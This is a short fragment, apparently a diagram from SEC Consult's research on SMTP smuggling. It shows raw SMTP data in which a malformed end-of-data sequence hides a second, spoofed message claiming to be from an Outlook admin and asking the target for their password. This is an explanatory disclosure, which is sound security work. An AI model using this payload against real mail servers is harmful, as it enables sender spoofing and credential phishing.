 SMTP commands
[...]
data\r\n
From: user@outlook.com\r\n
To: user@sec-consult.com\r\n
Subject: Message #1\r\n
\r\n
lorem ipsum
\r\n.\n
mail FROM:<admin@outlook.com>\r\n
rcpt TO:<target@sec-consult.com>\r\n
data\r\n
Smuggled SMTP commands
From: admin@outlook.com\r\n
To: target@sec-consult.com\r\n
Subject: New Outlook Admin\r\n
\r\n
Hello there,\r\n
\r\n
I'm the new Outlook admin now!\r\n
Next time we meet, tell me your
password!\r\n
\r\n
Best regards,\r\n
Timo Lo(n)gin
\r\n.\r\n
Message data
Smuggled message data